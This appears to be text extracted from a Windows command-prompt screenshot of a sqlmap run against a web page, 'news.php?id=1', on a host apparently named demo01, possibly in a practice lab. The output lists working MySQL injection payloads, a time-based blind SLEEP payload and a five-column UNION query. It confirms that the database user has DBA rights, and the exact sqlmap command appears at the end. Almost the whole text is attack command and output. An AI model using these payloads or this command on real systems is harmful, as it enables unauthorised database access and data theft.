 C:\Windows\system32\cmd.ex
[*] starting @ 20:21:39 /2025-09-24/
[20:21:40] [INFO] resuming back-end DBMS 'mysql'
[20:21:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b
4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:21:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:21:40] [INFO] testing if current user is DBA
[20:21:40] [INFO] fetching current user
[20:21:41] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[20:21:41] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:21:41 /2025-09-24/
D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.p
hp?id=1" --batch --is-dba